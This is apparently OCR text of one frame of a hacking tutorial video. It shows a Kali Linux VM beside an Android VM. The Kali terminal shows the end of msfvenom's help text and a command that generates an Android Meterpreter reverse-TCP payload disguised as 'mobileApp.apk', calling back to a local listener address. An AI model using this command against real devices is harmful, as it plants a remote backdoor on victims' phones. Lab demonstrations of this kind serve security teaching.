 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Feb 29 16:20 1
loiliangyang@kali: ~/Desktop
de the payload
-c, --add-code <path> Specify an additional win32
shellcode file to include
-x, --template <path> Specify a custom executable
file to use as a template
-k, --keep Preserve the --template beh
aviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable n
ame to use for certain output formats
-t, --timeout <second> The number of seconds to wa
it when reading the payload from STDIN (default 30, 0 to disable
)
-h, --help Show this message
loiliangyang@kali:~/Desktop$ msfvenom -p android/meterpreter/rev
erse_tcp LHOST=192.168.1.14 LPORT=1234 R > ./mobileApp.apk
Right Ctrl
Snapshots Details Machine Tools Global Tools
Android (FreshInstall) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3:19
Google
https://www.google.com/?gws_rd=ssl
ALL IMAGES Sign in
Google
28 29 1
Google offered in: 中文(简体) Melayu தமிழ்
https://www.google.com/ wants to know your location
Remember preference
Decline Share location
Right Ctrl
Take Reset
Oracle VM VirtualBox ... Android (FreshInstall)... KaliLinux2018 (Jan201... Debut Professional by... ENG 4:20 PM